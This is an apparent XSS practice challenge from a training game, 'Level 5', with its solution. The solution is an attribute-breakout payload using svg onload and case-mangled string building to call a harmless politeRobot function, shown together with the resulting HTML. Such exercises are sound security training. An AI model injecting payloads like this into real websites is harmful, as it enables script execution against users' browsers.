 🎧 Level 5 (practice)
Challenge: call the politeRobot function with argument eykuds (string) by exploiting the XSS vulnerability.
"><svg/onload=politeRobot('ey'+'K'.toLowerCase()+'uds')>//
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<img src=""><svg/onload=politeRobot('ey'+'K'.toLowerCase()+'uds')>//" />
</body>
</html>